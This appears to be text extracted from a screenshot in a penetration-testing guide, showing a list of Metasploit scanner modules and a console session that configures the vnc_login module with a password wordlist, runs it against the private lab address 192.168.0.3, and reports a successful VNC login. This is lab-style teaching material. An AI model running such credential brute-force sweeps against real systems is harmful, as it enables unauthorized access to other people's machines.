 snmp
ssh
ssl
telephony
telnet
tftp
udp_scanner_t
upnp
vmware
vnc
vnc_login
vnc_none_au
voice
vxworks
winrm
10.1.2.4
192.168.0.3
Console X Scan X scanner/vnc/vnc_login X
BRUTEFORCE_SPEED => 5
msf auxiliary(vnc_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt
msf auxiliary(vnc_login) > set DB_ALL_USERS 0
DB_ALL_USERS => 0
msf auxiliary(vnc_login) > set RHOSTS 192.168.0.3
RHOSTS => 192.168.0.3
msf auxiliary(vnc_login) > set DB_ALL_PASS 0
DB_ALL_PASS => 0
msf auxiliary(vnc_login) > set BLANK_PASSWORDS 0
BLANK_PASSWORDS => 0
msf auxiliary(vnc_login) > run -j
[*] Auxiliary module running as background job
[*] 192.168.0.3:5900 - Starting VNC login sweep
[+] 192.168.0.3:5900 - LOGIN SUCCESSFUL: :password
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(vnc_login) >